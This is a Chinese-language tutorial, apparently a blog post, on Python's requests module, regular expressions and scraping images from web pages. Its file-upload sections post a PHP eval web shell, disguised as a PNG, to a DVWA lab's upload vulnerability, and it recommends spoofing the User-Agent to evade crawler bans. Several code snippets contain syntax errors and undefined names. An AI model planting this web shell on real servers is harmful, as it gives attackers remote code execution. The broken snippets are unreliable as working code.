
python requests模块的使用以及网页信息爬取
文章目录
- python requests模块的使用以及网页信息爬取
- 网页信息爬取
- REQUEST模块
- 模块中的请求方法
- 请求方法中的参数
- 响应对象中属性
- 获取网站中的源代码
- 获取图片地址
- 匹配单个字符
- 匹配一组字符
- 其他元字符
- 核心函数
- 图片下载
- requests 模块基本用法
- 模拟浏览器指纹
- 发送GET 参数
- 发送post请求参数
- 文件上传
- 服务器超时
- 案例
- 网页图片爬取
- requests 模块用法
- 模拟浏览器指纹
- 发送get 参数
- 发送post 参数
- 文件上传
- 服务器超时
网页信息爬取
- 获取网页内容;
- 从网页内容中提取图片地址;
- 通过图片地址,将图片下载到本地。
要想实现此功能需要有python模块来实现
REQUEST模块
requests 模块:主要是用来模拟浏览器行为,发送HTTP 请求,并处理HTTP 响应的功能
urllib2模块也可以实现request更接近人类
模块中的请求方法
| 请求方法 | 说明 |
|---|---|
| requests.get() | GET 方法 |
| requests.post() | |
| requests.head() | 只返回响应头部,没有响应正文。 |
| requests.options() | |
| requests.put() | |
| requests.delete() |
请求方法中的参数
| 参数名字 | 参数含义 |
|---|---|
| url | 请求URL 地址 |
| headers | 自定义请求头部 |
| params | 发送GET 参数 |
| data | 发送POST 参数 |
| timeout | 请求延时 |
| files | 文件上传数据流 |
响应对象中属性
| 方法名 | 解释 |
|---|---|
| response.text | 响应正文(文本方式) |
| response.content | 响应正文(二进制) |
| response.status_code | 响应状态码 |
| response.url | 发送请求的URL 地址 |
| response.headers | 响应头部 |
| response.request.headers | 请求头部 |
| response.cookies | cookie 相关信息 |
关键字获取的内容信息

其中值得一提的是user-Agent是浏览器指纹,很多网站是禁止爬虫访问的,我们可以通过修改user-Agent来骗过服务器
获取网站中的源代码
import requests
url=""
headers= {
"User-Agent":""
} # 自定义浏览器指纹
def get_content(url,headers):
res = requests.get(url = url,headers = headers) #传入url 和 自定义请求头部修改浏览器指纹
return res.content # 获取网站内容
html = get_content(url,headers).decode() #因为是二进制文件需要解码
获取图片地址
想要实现此方法有两种方式
第一种: 正则表达式
想要用到python中的re模块
匹配单个字符
| 记号 | 说明 |
|---|---|
| . | 匹配任意单个字符(换行符除外). 表示真正的. |
| […x-y…] | 匹配字符集合里的任意单个字符 |
| [^…x-y…] | 匹配不在字符组里的任意单个字符 |
| \d | 匹配任意数字,与[0-9] 同义 |
| \w | 匹配任意数字、字母、下划线,与[0-9a-zA-Z_] 同义 |
| \s | 匹配空白字符,与[\r\v\f\t\n] 同义 |
匹配一组字符
| 记号 | 说明 |
|---|---|
| 字符串 | 匹配字符串值 |
| 字符串1|字符串2 | 匹配字符串1或字符串2 |
| * | 左邻第一个字符出现0 次或无穷次 |
| + | 左邻第一个字符最少出现1 次或无穷次 |
| ? | 左邻第一个字符出现0 次或1 次 |
| {m,n} | 左邻第一个字符出现最少m 次最多n 次 |
其他元字符
| 记号 | 说明 |
|---|---|
| ^ | 匹配字符串的开始 集合取反 |
| $ | 匹配字符串的结尾 |
| \b | 匹配单词的边界,单词包括\w 中的内容 |
| () | 对字符串分组 |
| \数字 | 匹配已保存的子组 |
核心函数
| 核心函数 | 说明 |
|---|---|
| re.findall() | 在字符串中查找正则表达式的所有(非覆盖)出现;返回一个匹配对象的列表。 |
| re.match() | 尝试用正则表达式模式从字符串的开头匹配 如果匹配成功,则返回一个匹配对象 否则返回None |
| re.search() | 在字符串中查找正则表达式模式的第一次出现 如果匹配成,则返回一个匹配对象 否则返回None |
| re.group() | 使用match 或者search 匹配成功后,返回的匹配对象 可以通过group() 方法获取得匹配内容 |
| re.finditer() | 和findall() 函数有相同的功能,但返回的不是列表而是迭代器 对于每个匹配,该迭代器返回一个匹配对象 |
| re.split() | 根据正则表达式中的分隔符把字符分割为一个列表,并返回成功匹配的列表字符串也有类似的方法,但是正则表达式更加灵活 |
| re.sub() | 把字符串中所有匹配正则表达式的地方换成新的字符串 |
import re
def get_img_path(html)
img_path = re.findall(r'style/\w*\.jpg')
return img_path
img_path=img_path(html)
图片下载
def save_img(img_save_path, img_url):
with open(img_save_path, "wb") as f:
f.write(get_html(url = img_url))
img_url = url + img_path
save_img("./images/1.jpg", img_url)
requests 模块基本用法
模拟浏览器指纹
headers= {
"User-Agent":""
} # 自定义浏览器指纹
request.get(url="http://10.9.47.77/python-spider/",headers=headers) #请求时发送自定义指纹
发送GET 参数
params={
"student":"xl",
"age": 22 ,
}
request.get(url="http://10.9.47.77/python-spider/",params=params) #以get方法向服务器发送请求
发送post请求参数
data={
"student":"xl",
"age": 22 ,
}
request.post(url=""http://10.9.47.77/python-spider/"",data=data) #以get方法向服务器发送请求
文件上传
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36",
"Cookie": "security=low; PHPSESSID=378olurk9upvuo9sspecnl46c2"
}
data = {
"MAX_FILE_SIZE": "100000",
"Upload": "Upload"
}
files = {
"uploaded": ("2.php",b"<?php @eva1($_REQUEST[777])?>","image/png")
}
res = requests.post(url ="http://10.4.7.130/dvwa_2.0.1/vulnerabilities/upload/", headers = headers, data = data, files = files)
服务器超时
def timeout(url):
try:
res = requests.get(url = url, timeout = 3)
return res.text
except requests.exceptions.ReadTimeout:
return "timeout"
print(timeout("http://10.4.7.130/php/functions/sleep.php"))
案例
网页图片爬取

import requests
import re
def get_html(url):
headers = {
"User Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.76"
}
return requests.get(url=url, headers=headers).content
def get_image_path(html):
image_path_list = re.findall("style/\w*\.jpg",html)
return image_path_list
def download_image(image_path,url,save_src):
for path in image_path:
src = url + path
print(f"爬取成功{src}")
image_name = input("请输入要保存的文件名字:")
with open(save_src+image_name+".jpg", "wb") as f:
f.write(get_html(src))
url= input("请输入要爬取的网站:")
html=get_html(url).decode()
image_path=get_image_path(html)
save_src = input("请输入要保存的地址:")
download_image(image_path,url,save_src)
成果:
requests 模块用法
模拟浏览器指纹

在浏览器开发者模式console面板 输入navigator.userAgent查看浏览器指纹Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.76
import requests
response = requests.get(url="http://10.9.47.77/python-spider/",headers=
{
"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.76"
}
)
print(response.request.headers)
结果:

发送get 参数
找一个能接收get参数的网页

import requests
response = requests.get(url="http://10.9.47.77/works/_GET.php",params={
"name":"xl",
"age" : 22,
})
print (response.text)
发送post 参数

import requests
response = requests.post(url="http://10.9.47.77/works/_POST.php",data={
"姓名" : "小洛",
"年龄" : 24,
"兴趣" : "唱,跳,rap,打篮球"
})
print(response.content.decode("utf-8"))
文件上传

import requests
file_upload={
"uploaded":('123.php',"<?php @eval($_REQUEST[777]?>)")
}
headers={
"cookie":"security=low; PHPSESSID=svckqaulefuns35jkqj9u0ai27"
}
data={
"MAX_FILE_SIZE":100000,
"Upload": "Upload"
}
url="http://10.9.47.77/dvwa_2.0.1/vulnerabilities/upload/"
reponse=requests.post(url=url,headers=headers,data=data,files=file_upload)
print(reponse.text)
服务器超时
import requests
try:
response=requests.get(url="http://10.9.47.77/works/sleep.php",timeout=2)
except requests.exceptions.ReadTimeout:
print("超时")
except Exception:
print("网页无法访问")
else:
print(response.text)
finally:
print("脚本执行完成")